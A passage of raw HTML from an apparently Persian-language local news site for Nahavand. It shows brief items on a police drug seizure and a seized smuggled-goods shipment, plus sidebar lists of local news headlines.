						<div class="allmode-text">&#1662;&#1604;&#1610;&#1587; &#1605;&#1576;&#1575;&#1585;&#1586;&#1607; &#1576;&#1575; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1583;&#1585; 24 &#1587;&#1575;&#1593;&#1578; &#1711;&#1584;&#1588;&#1578;&#1607; &#1576;&#1575; &#1711;&#1588;&#1578; &#1586;&#1606;&#1740; &#1608; &#1575;&#1606;&#1580;&#1575;&#1605; &#1575;&#1602;&#1583;&#1575;&#1605;&#1575;&#1578; &#1662;&#1604;&#1610;&#1587;&#1740;&#1548; 5 &#1705;&#1610;&#1604;&#1608; &#1608; 740 &#1711;&#1585;&#1605; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1608;&#1575;&#1583; &#1605;&#1582;&#1583;&#1585; &#1585;&#1575; &#1705;&#1588;&#1601; &#1608; 4 &#1606;&#1601;&#1585; &#1585;&#1575; &#1583;&#1585; &#1575;&#1610;&#1606; &#1582;&#1589;&#1608;&#1589; &#1583;&#1587;&#1578;&#1711;&#1740;&#1585; &#1705;&#1585;&#1583;&#1606;&#1583;.</div>
			
		</div>

					        
	</article>
		<article class="allmode-item allmode-category-id193">

				<div class="allmode-img"><a href="/index.php/news/622/%DA%A9%D8%B4%D9%81-%D9%85%D8%AD%D9%85%D9%88%D9%84%D9%87-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AE%D8%A7%D9%86%DA%AF%DB%8C-%D9%82%D8%A7%DA%86%D8%A7%D9%82-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20"><img src="/images/content/2023/06/22/4/14350809.webp" width="120" height="90" title="&#1705;&#1588;&#1601; &#1605;&#1581;&#1605;&#1608;&#1604;&#1607; &#1604;&#1608;&#1575;&#1586;&#1605; &#1582;&#1575;&#1606;&#1711;&#1740; &#1602;&#1575;&#1670;&#1575;&#1602; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;" alt="&#1705;&#1588;&#1601; &#1605;&#1581;&#1605;&#1608;&#1604;&#1607; &#1604;&#1608;&#1575;&#1586;&#1605; &#1582;&#1575;&#1606;&#1711;&#1740; &#1602;&#1575;&#1670;&#1575;&#1602; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;" loading="lazy"></a></div>
		
		
		<div class="allmode-right">



						<h4 class="allmode-title">
							<a href="/index.php/news/622/%DA%A9%D8%B4%D9%81-%D9%85%D8%AD%D9%85%D9%88%D9%84%D9%87-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AE%D8%A7%D9%86%DA%AF%DB%8C-%D9%82%D8%A7%DA%86%D8%A7%D9%82-%D8%AF%D8%B1-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF%20">&#1705;&#1588;&#1601; &#1605;&#1581;&#1605;&#1608;&#1604;&#1607; &#1604;&#1608;&#1575;&#1586;&#1605; &#1582;&#1575;&#1606;&#1711;&#1740; &#1602;&#1575;&#1670;&#1575;&#1602; &#1583;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&nbsp;</a></h4>
			
			
						<div class="allmode-text">&#1583;&#1585; &#1575;&#1740;&#1606; &#1605;&#1581;&#1605;&#1608;&#1604;&#1607; &#1578;&#1593;&#1583;&#1575;&#1583;&#1740; &#1604;&#1608;&#1575;&#1586;&#1605; &#1582;&#1575;&#1606;&#1711;&#1740; &#1602;&#1575;&#1670;&#1575;&#1602; &#1575;&#1586; &#1580;&#1605;&#1604;&#1607; &#1670;&#1575;&#1740; &#1587;&#1575;&#1586;&#1548; &#1602;&#1607;&#1608;&#1607; &#1587;&#1575;&#1586;&#1548; &#1583;&#1587;&#1578;&#1711;&#1575;&#1607; &#1587;&#1585;&#1582; &#1705;&#1606;&#1548; &#1570;&#1576;&#1605;&#1610;&#1608;&#1607; &#1711;&#1610;&#1585; &#1670;&#1606;&#1583;&#1705;&#1575;&#1585;&#1607; &#1608;... &#1585;&#1575; &#1705;&#1607; &#1575;&#1585;&#1586;&#1588; &#1570;&#1606; &#1607;&#1575; &#1578;&#1608;&#1587;&#1591; &#1705;&#1575;&#1585;&#1588;&#1606;&#1575;&#1587;&#1575;&#1606; &#1740;&#1705; &#1605;&#1610;&#1604;&#1610;&#1575;&#1585;&#1583; &#1608; 200 &#1605;&#1610;&#1604;&#1610;&#1608;&#1606; &#1585;&#1610;&#1575;&#1604; &#1576;&#1585;&#1570;&#1608;&#1585;&#1583; &#1588;&#1583;&#1607;&#1548; &#1705;&#1588;&#1601; &#1588;&#1583;.</div>
			
		</div>

					        
	</article>
	
</div>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div class="blog-featured" itemscope itemtype="https://schema.org/Blog">



</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
                    

        <div class="g-block size-50">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">


</div>
		</div></div><div class="platform-content"><div class="moduletable last_ten_news">
						


<div class="allmode-box allmode-list last_ten_news"><h3 class="allmode-name"><span>10 &#1582;&#1576;&#1585; &#1575;&#1608;&#1604;</span></h3>

<div class="allmode-items">

	

		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/674/%D8%A8%D8%AE%D8%A7%D8%B7%D8%B1-%D8%AA%D8%AE%D8%B1%DB%8C%D8%A8-%D9%87%D8%A7%DB%8C-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%86%D8%AA%D9%88%D8%A7%D9%86%D8%B3%D8%AA%DB%8C%D9%85-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87-%DA%AF%D8%B0%D8%A7%D8%B1-%D8%AC%D8%B0%D8%A8-%DA%A9%D9%86%DB%8C%D9%85-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%D8%B1%D9%88%D8%AF-%D9%86%DB%8C%D8%B1%D9%88-%D8%A8%D9%87-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A7%D8%B2-%D8%A8%DB%8C%D9%86-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA">&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id276">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/673/%D9%86%D8%B8%D8%A7%D8%B1%D8%AA-%DA%A9%D9%84%D8%A7%D9%81-%D8%B3%D8%B1%D8%AF%D8%B1%DA%AF%D9%85-%D9%88%D8%B1%D8%B2%D8%B4-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D9%87%D9%85%D8%AF%D8%A7%D9%86">&#1606;&#1592;&#1575;&#1585;&#1578; &#1705;&#1604;&#1575;&#1601; &#1587;&#1585;&#1583;&#1585;&#1711;&#1605; &#1608;&#1585;&#1586;&#1588; &#1575;&#1587;&#1578;&#1575;&#1606; &#1607;&#1605;&#1583;&#1575;&#1606;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/668/%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C">&#1588;&#1607;&#1585;&#1583;&#1575;&#1585; &#1662;&#1585;&#1608;&#1575;&#1586;&#1740;&#1548; &#1607;&#1605;&#1670;&#1606;&#1575;&#1606; &#1606;&#1575;&#1578;&#1608;&#1575;&#1606; &#1583;&#1585; &#1585;&#1601;&#1593; &#1575;&#1576;&#1607;&#1575;&#1605;&#1575;&#1578;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/667/%DA%A9%D9%84%D8%A7%D9%87-%DA%AF%D8%B4%D8%A7%D8%AF-%DB%8C%D8%A7-%D8%A7%D9%86%D8%B9%D8%B7%D8%A7%D9%81-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%D8%9F">&#1705;&#1604;&#1575;&#1607; &#1711;&#1588;&#1575;&#1583; &#1740;&#1575; &#1575;&#1606;&#1593;&#1591;&#1575;&#1601; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1567;!</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id28">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/666/%D8%A2%D9%82%D8%A7%DB%8C-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1-%D8%A8%D9%87-%DA%86%D8%B4%D9%85%D8%A7%D9%86-%D9%85%D8%B1%D8%AF%D9%85-%D8%AE%D8%A7%DA%A9-%D9%86%D9%BE%D8%A7%D8%B4%DB%8C%D8%AF">&#1570;&#1602;&#1575;&#1740; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585; &#1576;&#1607; &#1670;&#1588;&#1605;&#1575;&#1606; &#1605;&#1585;&#1583;&#1605; &#1582;&#1575;&#1705; &#1606;&#1662;&#1575;&#1588;&#1740;&#1583;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/665/%D8%A8%D8%AD%D8%B1%D8%A7%D9%86-%D8%A8%D8%B1%D8%B2%D9%88%D9%84%D8%8C-%D8%AB%D9%85%D8%B1%D9%87-%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%DA%A9%D8%A7%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86-%D8%A8%D8%B1-%DA%A9%D9%88%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86">&#1576;&#1581;&#1585;&#1575;&#1606; &#1576;&#1585;&#1586;&#1608;&#1604;&#1548; &#1579;&#1605;&#1585;&#1607; &#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1705;&#1575;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606; &#1576;&#1585; &#1705;&#1608;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id245">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/664/%D9%BE%D8%B4%D8%AA-%D9%BE%D8%B1%D8%AF%D9%87-%D8%B3%D9%87-%D8%B3%D8%A7%D9%84-%D8%B3%D9%88%D8%A1%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%D8%AF%D8%B1-%D9%BE%D8%A7%D8%B3%D8%A7%DA%98-%DA%AF%D8%B1%D9%88%D8%B3-%D8%B9%DB%8C%D8%A7%D9%86-%D8%B4%D8%AF%D8%9F">&#1662;&#1588;&#1578; &#1662;&#1585;&#1583;&#1607; &#1587;&#1607; &#1587;&#1575;&#1604; &#1587;&#1608;&#1569;&#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1583;&#1585; &#1662;&#1575;&#1587;&#1575;&#1688; &#1711;&#1585;&#1608;&#1587; &#1593;&#1740;&#1575;&#1606; &#1588;&#1583;&#1567;!</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id285">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/662/%DA%A9%D8%B4%D8%AA%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%85%D8%B8%D9%84%D9%88%D9%85%D8%AA%D8%B1-%D8%A7%D8%B2-%D9%87%D9%85%DB%8C%D8%B4%D9%87">&#1705;&#1588;&#1578;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1605;&#1592;&#1604;&#1608;&#1605;&#1578;&#1585; &#1575;&#1586; &#1607;&#1605;&#1740;&#1588;&#1607;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id300">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/661/%D8%B1%D8%AF%D9%BE%D8%A7%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D9%85%D9%84%D8%A7%DB%8C%D8%B1-%D8%AF%D8%B1-%D8%A7%D9%86%D8%AA%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%B3%D8%A7%DB%8C%D9%87-%D8%A8%DB%8C%D8%AE%DB%8C%D8%A7%D9%84%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%87%D9%85%DA%86%D9%86%D8%A7%D9%86-%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85-%D8%A7%D8%B3%D8%AA">&#1585;&#1583;&#1662;&#1575;&#1740; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1605;&#1604;&#1575;&#1740;&#1585; &#1583;&#1585; &#1575;&#1606;&#1578;&#1589;&#1575;&#1576;&#1575;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1567; / &#1587;&#1575;&#1740;&#1607; &#1576;&#1740;&#1582;&#1740;&#1575;&#1604;&#1740; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1607;&#1605;&#1670;&#1606;&#1575;&#1606; &#1605;&#1587;&#1578;&#1583;&#1575;&#1605; &#1575;&#1587;&#1578;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
		<article class="allmode-item allmode-category-id28">

		


		<div class="allmode-right">
			


			
			<h4 class="allmode-title">
							<span class="content"></span>
            
				<a href="/index.php/news/660/%D8%AE%D8%A8%D8%B1%D9%86%DA%AF%D8%A7%D8%B1-%D9%86%D8%A7%D9%88%D9%86%DB%B2%DB%B4-%D8%AA%D8%A8%D8%B1%D8%A6%D9%87-%D8%B4%D8%AF">&#1582;&#1576;&#1585;&#1606;&#1711;&#1575;&#1585; &#1606;&#1575;&#1608;&#1606; &#1778;&#1780; &#1578;&#1576;&#1585;&#1574;&#1607; &#1588;&#1583;</a>

			</h4>
			

	    
			
			
		</div>

		        
	</article>
	
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable last_news">
						


<div class="allmode-box allmode-list-2 last_news"><h3 class="allmode-name"><span>&#1578;&#1575;&#1586;&#1607;&zwnj;&#1578;&#1585;&#1740;&#1606; &#1575;&#1582;&#1576;&#1575;&#1585;</span></h3>

<div class="allmode-items">

	

		<article class="allmode-item allmode-category-id28">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/675/%D8%B4%D9%85%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AE%D8%A7%D9%86%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA-%D9%87%D8%B3%D8%AA%DB%8C%D8%AF-%DB%8C%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AA%D9%88%D9%87%DB%8C%D9%86-%DA%A9%D9%86%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA%D8%9F">&#1588;&#1605;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1582;&#1575;&#1606;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578; &#1607;&#1587;&#1578;&#1740;&#1583; &#1740;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1578;&#1608;&#1607;&#1740;&#1606; &#1705;&#1606;&#1606;&#1583;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578;&#1567;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/674/%D8%A8%D8%AE%D8%A7%D8%B7%D8%B1-%D8%AA%D8%AE%D8%B1%DB%8C%D8%A8-%D9%87%D8%A7%DB%8C-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%86%D8%AA%D9%88%D8%A7%D9%86%D8%B3%D8%AA%DB%8C%D9%85-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87-%DA%AF%D8%B0%D8%A7%D8%B1-%D8%AC%D8%B0%D8%A8-%DA%A9%D9%86%DB%8C%D9%85-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%D8%B1%D9%88%D8%AF-%D9%86%DB%8C%D8%B1%D9%88-%D8%A8%D9%87-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A7%D8%B2-%D8%A8%DB%8C%D9%86-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA">&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id276">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/673/%D9%86%D8%B8%D8%A7%D8%B1%D8%AA-%DA%A9%D9%84%D8%A7%D9%81-%D8%B3%D8%B1%D8%AF%D8%B1%DA%AF%D9%85-%D9%88%D8%B1%D8%B2%D8%B4-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D9%87%D9%85%D8%AF%D8%A7%D9%86">&#1606;&#1592;&#1575;&#1585;&#1578; &#1705;&#1604;&#1575;&#1601; &#1587;&#1585;&#1583;&#1585;&#1711;&#1605; &#1608;&#1585;&#1586;&#1588; &#1575;&#1587;&#1578;&#1575;&#1606; &#1607;&#1605;&#1583;&#1575;&#1606;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id300">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/672/%D8%A8%D8%A7%D8%B2%D9%88%D9%86%D8%AF-%D8%A7%D9%88%D9%84%DB%8C%D9%86-%D8%B7%D8%B9%D9%85%D9%87-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D8%A2%D9%82%D8%A7%DB%8C-%D8%AE%D8%AF%D9%85%D8%AA%DA%AF%D8%B2%D8%A7%D8%B1%D8%9F">&#1576;&#1575;&#1586;&#1608;&#1606;&#1583; &#1575;&#1608;&#1604;&#1740;&#1606; &#1591;&#1593;&#1605;&#1607; &#1578;&#1576;&#1604;&#1740;&#1594;&#1575;&#1578;&#1740; &#1570;&#1602;&#1575;&#1740; &#1582;&#1583;&#1605;&#1578;&#1711;&#1586;&#1575;&#1585;&#1567;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id276">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/671/%D8%A8%D8%A7-%D9%87%DB%8C%D8%A6%D8%AA-%D9%87%D9%85%D8%AF%D8%A7%D9%86-%D9%87%D9%85%DA%A9%D8%A7%D8%B1%DB%8C-%D9%86%D9%85%DB%8C%E2%80%8C%DA%A9%D9%86%D9%85-%D8%A7%D8%B2-%DA%A9%D8%B4%D8%AA%DB%8C-%D9%87%D9%85%D8%AF%D8%A7%D9%86-%DA%86%DB%8C%D8%B2%DB%8C-%D8%A8%D8%A7%D9%82%DB%8C-%D9%86%D9%85%D8%A7%D9%86%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA">&#1576;&#1575; &#1607;&#1740;&#1574;&#1578; &#1607;&#1605;&#1583;&#1575;&#1606; &#1607;&#1605;&#1705;&#1575;&#1585;&#1740; &#1606;&#1605;&#1740;&zwnj;&#1705;&#1606;&#1605; / &#1575;&#1586; &#1705;&#1588;&#1578;&#1740; &#1575;&#1587;&#1578;&#1575;&#1606; &#1670;&#1740;&#1586;&#1740; &#1576;&#1575;&#1602;&#1740; &#1606;&#1605;&#1575;&#1606;&#1583;&#1607; &#1575;&#1587;&#1578;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id249">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/670/%D9%88%D8%A7%D8%AD%D8%AF-%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C-%D9%88-%D9%82%D8%B7%D8%B9%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%D8%A2%D8%A8%D8%B2%DB%8C%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%BE%D8%AA%D8%A7%D9%86%D8%B3%DB%8C%D9%84-%D8%AE%D9%88%D8%A8%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D8%AF%D8%A7%D8%B1%D8%AF">&#1608;&#1575;&#1581;&#1583; &#1601;&#1585;&#1570;&#1608;&#1585;&#1740; &#1608; &#1602;&#1591;&#1593;&#1607; &#1576;&#1606;&#1583;&#1740; &#1570;&#1576;&#1586;&#1740;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1662;&#1578;&#1575;&#1606;&#1587;&#1740;&#1604; &#1582;&#1608;&#1576;&#1740; &#1576;&#1585;&#1575;&#1740; &#1589;&#1575;&#1583;&#1585;&#1575;&#1578; &#1583;&#1575;&#1585;&#1583;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id276">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/669/%D9%85%D8%B1%DA%AF-%D8%AE%D8%A7%D9%85%D9%88%D8%B4-%D9%88%D8%B1%D8%B2%D8%B4-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1605;&#1585;&#1711; &#1582;&#1575;&#1605;&#1608;&#1588; &#1608;&#1585;&#1586;&#1588; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/668/%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C">&#1588;&#1607;&#1585;&#1583;&#1575;&#1585; &#1662;&#1585;&#1608;&#1575;&#1586;&#1740;&#1548; &#1607;&#1605;&#1670;&#1606;&#1575;&#1606; &#1606;&#1575;&#1578;&#1608;&#1575;&#1606; &#1583;&#1585; &#1585;&#1601;&#1593; &#1575;&#1576;&#1607;&#1575;&#1605;&#1575;&#1578;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/667/%DA%A9%D9%84%D8%A7%D9%87-%DA%AF%D8%B4%D8%A7%D8%AF-%DB%8C%D8%A7-%D8%A7%D9%86%D8%B9%D8%B7%D8%A7%D9%81-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%D8%9F">&#1705;&#1604;&#1575;&#1607; &#1711;&#1588;&#1575;&#1583; &#1740;&#1575; &#1575;&#1606;&#1593;&#1591;&#1575;&#1601; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1567;!</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id22">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/676/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D9%86%D9%82%D8%A7%D8%B4%DB%8C-%D9%87%D9%85%D8%B1%D8%A7%D8%B2">&#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1606;&#1605;&#1575;&#1740;&#1588;&#1711;&#1575;&#1607; &#1606;&#1602;&#1575;&#1588;&#1740; &#1607;&#1605;&#1585;&#1575;&#1586;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id28">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/666/%D8%A2%D9%82%D8%A7%DB%8C-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1-%D8%A8%D9%87-%DA%86%D8%B4%D9%85%D8%A7%D9%86-%D9%85%D8%B1%D8%AF%D9%85-%D8%AE%D8%A7%DA%A9-%D9%86%D9%BE%D8%A7%D8%B4%DB%8C%D8%AF">&#1570;&#1602;&#1575;&#1740; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585; &#1576;&#1607; &#1670;&#1588;&#1605;&#1575;&#1606; &#1605;&#1585;&#1583;&#1605; &#1582;&#1575;&#1705; &#1606;&#1662;&#1575;&#1588;&#1740;&#1583;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id201">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
